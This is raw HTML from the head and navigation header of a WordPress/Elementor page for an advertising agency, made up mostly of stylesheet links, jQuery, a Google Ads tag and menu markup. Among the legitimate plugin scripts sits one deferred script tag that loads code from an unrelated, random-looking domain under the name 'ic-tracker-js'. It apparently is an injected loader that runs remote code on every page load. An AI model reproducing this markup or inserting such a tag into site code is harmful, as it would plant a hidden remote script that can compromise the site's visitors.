<link rel='stylesheet' id='widget-divider-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-mega-menu-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://marshmallowadvertising.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://marshmallowadvertising.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1762946745' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://marshmallowadvertising.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1762946750' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://marshmallowadvertising.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1762946754' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://marshmallowadvertising.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://daoodasdldldl.com/zzx?ts=1768967519" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="https://marshmallowadvertising.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://marshmallowadvertising.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://marshmallowadvertising.com/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=AW-17184306147" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "AW-17184306147");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://marshmallowadvertising.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marshmallowadvertising.com/wp-json/wp/v2/pages/1973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marshmallowadvertising.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://marshmallowadvertising.com/?p=1973' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" sizes="32x32" />
<link rel="icon" href="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" />
<meta name="msapplication-TileImage" content="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular page-template-default page page-id-1973 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-34 elementor-page elementor-page-1973">

		<e-page-transition preloader-type="icon" preloader-icon="fas fa-spinner fa-solid" class="e-page-transition--entering" exclude="^https\:\/\/marshmallowadvertising\.com\/wp\-admin\/">
					</e-page-transition>
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<main data-elementor-type="header" data-elementor-id="41" class="elementor elementor-41 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-59a790f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="59a790f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-44cb733" data-id="44cb733" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d3d78c e-n-menu-mobile elementor-hidden-mobile e-full_width e-n-menu-layout-horizontal elementor-widget elementor-widget-n-menu" data-id="3d3d78c" data-element_type="widget" data-settings="{&quot;menu_items&quot;:[{&quot;item_title&quot;:&quot;About Us&quot;,&quot;_id&quot;:&quot;93f05fb&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/about\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Portfolio&quot;,&quot;_id&quot;:&quot;019e4d4&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/portfolio\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;},{&quot;item_title&quot;:&quot;Media&quot;,&quot;_id&quot;:&quot;4f14611&quot;,&quot;item_dropdown_content&quot;:&quot;yes&quot;,&quot;item_link&quot;:{&quot;url&quot;:&quot;https:\/\/marshmallowadvertising.com\/media\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;},&quot;item_icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;item_icon_active&quot;:null,&quot;element_id&quot;:&quot;&quot;}],&quot;item_position_horizontal&quot;:&quot;center&quot;,&quot;open_animation&quot;:&quot;fadeIn&quot;,&quot;menu_item_title_distance_from_content&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;breakpoint_selector&quot;:&quot;mobile&quot;,&quot;menu_item_title_distance_from_content_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;content_width&quot;:&quot;full_width&quot;,&quot;item_layout&quot;:&quot;horizontal&quot;,&quot;open_on&quot;:&quot;hover&quot;,&quot;horizontal_scroll&quot;:&quot;disable&quot;,&quot;menu_item_title_distance_from_content_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="mega-menu.default">
				<div class="elementor-widget-container">
							<nav class="e-n-menu" data-widget-number="642" aria-label="Menu">
					<button class="e-n-menu-toggle" id="menu-toggle-642" aria-haspopup="true" aria-expanded="false" aria-controls="menubar-642" aria-label="Menu Toggle">
			<span class="e-n-menu-toggle-icon e-open">
				<i class="eicon-menu-bar"></i>			</span>
			<span class="e-n-menu-toggle-icon e-close">
				<i class="eicon-close"></i>			</span>
		</button>
					<div class="e-n-menu-wrapper" id="menubar-642" aria-labelledby="menu-toggle-642">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-6421" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/about/">												<span class="e-n-menu-title-text">
							About Us						</span>
					</a>											<button id="e-n-menu-dropdown-icon-6421" class="e-n-menu-dropdown-icon e-focus" data-tab-index="1" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-6421" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close About Us</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open About Us</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-6421" data-tab-index="1" aria-labelledby="e-n-menu-dropdown-icon-6421" class="elementor-element elementor-element-2b28a3c e-flex e-con-boxed e-con e-child" data-id="2b28a3c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fcfccf6 e-con-full e-flex e-con e-child" data-id="fcfccf6" data-element_type="container">
				<div class="elementor-element elementor-element-37d23bc elementor-widget elementor-widget-heading" data-id="37d23bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/about/">About</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b69b32 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5b69b32" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-aa13638 elementor-align-left elementor-widget elementor-widget-button" data-id="aa13638" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/about/#why-us">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Why Us ?</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9889ae4 elementor-align-left elementor-widget elementor-widget-button" data-id="9889ae4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/about/#mission">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Mission &amp; Vision</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-8d168fc elementor-align-left elementor-widget elementor-widget-button" data-id="8d168fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/blog/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Blog</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0aa975f elementor-align-left elementor-widget elementor-widget-button" data-id="0aa975f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/about/#team">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Meet The Team</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-66045da e-con-full e-flex e-con e-child" data-id="66045da" data-element_type="container">
				<div class="elementor-element elementor-element-2b6afcc elementor-widget elementor-widget-image" data-id="2b6afcc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="628" src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/Header-About-About.png" class="attachment-large size-large wp-image-327" alt="" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-6422" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/portfolio/">												<span class="e-n-menu-title-text">
							Portfolio						</span>
					</a>											<button id="e-n-menu-dropdown-icon-6422" class="e-n-menu-dropdown-icon e-focus" data-tab-index="2" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-6422" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Portfolio</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Portfolio</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-6422" data-tab-index="2" aria-labelledby="e-n-menu-dropdown-icon-6422" class="elementor-element elementor-element-3112117 e-flex e-con-boxed e-con e-child" data-id="3112117" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-890d8f0 e-con-full e-flex e-con e-child" data-id="890d8f0" data-element_type="container">
				<div class="elementor-element elementor-element-b5d7be0 elementor-widget elementor-widget-heading" data-id="b5d7be0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/portfolio/">Portfolio</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5e12e8c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e12e8c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1d7da3 elementor-align-left elementor-widget elementor-widget-button" data-id="f1d7da3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/print/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Print</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-3005eb3 elementor-align-left elementor-widget elementor-widget-button" data-id="3005eb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/packaging/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Packaging</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-dbac603 elementor-align-left elementor-widget elementor-widget-button" data-id="dbac603" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/digital-marketing/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Digital Marketing</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5431777 elementor-align-left elementor-widget elementor-widget-button" data-id="5431777" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/tvcs-dvcs/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">TVCs &amp; DVCs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-9b62e22 elementor-align-left elementor-widget elementor-widget-button" data-id="9b62e22" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/our-clients/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Our Clients </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3563001 e-con-full e-flex e-con e-child" data-id="3563001" data-element_type="container">
				<div class="elementor-element elementor-element-399f047 elementor-widget elementor-widget-image" data-id="399f047" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="666" src="https://marshmallowadvertising.com/wp-content/uploads/2023/09/34-1-1024x853.png" class="attachment-large size-large wp-image-1492" alt="" srcset="https://marshmallowadvertising.com/wp-content/uploads/2023/09/34-1-1024x853.png 1024w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/34-1-300x250.png 300w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/34-1-768x640.png 768w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/34-1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-6423" class="e-n-menu-title elementor-animation-grow">
					<a class="e-n-menu-title-container e-focus e-link" href="https://marshmallowadvertising.com/media/">												<span class="e-n-menu-title-text">
							Media						</span>
					</a>											<button id="e-n-menu-dropdown-icon-6423" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-6423" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-angle-up"></i>								<span class="elementor-screen-only">Close Media</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-angle-down"></i>								<span class="elementor-screen-only">Open Media</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-6423" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-6423" class="elementor-element elementor-element-39191fb e-flex e-con-boxed e-con e-child" data-id="39191fb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bbf6f99 e-con-full e-flex e-con e-child" data-id="bbf6f99" data-element_type="container">
				<div class="elementor-element elementor-element-bbb63fa elementor-widget elementor-widget-heading" data-id="bbb63fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://marshmallowadvertising.com/media/">Media</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f77b71e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f77b71e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83f4f87 elementor-align-left elementor-widget elementor-widget-button" data-id="83f4f87" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/tv-advertising/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">TV Advertising</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-232db8a elementor-align-left elementor-widget elementor-widget-button" data-id="232db8a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/radio-advertising/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Radio Advertising</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-0f06338 elementor-align-left elementor-widget elementor-widget-button" data-id="0f06338" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="https://marshmallowadvertising.com/newspapers-press/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Newspapers &amp; Press</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f31011e e-con-full e-flex e-con e-child" data-id="f31011e" data-element_type="container">
				<div class="elementor-element elementor-element-d12eb77 elementor-widget elementor-widget-image" data-id="d12eb77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="666" src="https://marshmallowadvertising.com/wp-content/uploads/2023/09/33-1-1024x853.png" class="attachment-large size-large wp-image-1494" alt="" srcset="https://marshmallowadvertising.com/wp-content/uploads/2023/09/33-1-1024x853.png 1024w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/33-1-300x250.png 300w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/33-1-768x640.png 768w, https://marshmallowadvertising.com/wp-content/uploads/2023/09/33-1.png 1200w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-cd382a1" data-id="cd382a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a6ab24d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a6ab24d" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://marshmallowadvertising.com">
			<img loading="lazy" width="826" height="750" src="https://marshmallowadvertising.com/wp-content/uploads/2023/08/logo-2-01.png" class="attachment-full size-full wp-image-922" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ea5a8b4" data-id="ea5a8b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
